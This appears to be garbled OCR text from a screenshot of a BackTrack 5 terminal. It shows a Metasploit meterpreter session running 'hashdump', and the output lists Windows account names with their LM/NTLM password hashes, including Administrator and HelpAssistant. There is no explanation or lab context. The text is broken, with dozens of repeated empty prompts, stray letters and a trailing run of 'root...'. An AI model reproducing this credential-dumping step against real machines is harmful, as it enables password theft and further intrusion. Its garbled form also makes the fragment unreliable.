 Applications Places System
Wed Mar 8, 10:45 PM
root@bt: ~
File Edit View Terminal Help
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
hmeterpreter >
ameterpreter >
meterpreter >
shmeterpreter >
meterpreter >
meterpreter >
<< back | track 5
dmeterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1004:6809a5ad0f635c05da6dd9dce3075c1e:6ed7476ec4fde4d266355738b3fcd6de:::
poly:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:08d191a08a7e23780fced8d8704eeb31:::
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
root... root... root... root... root... root... root... root... root... w3m...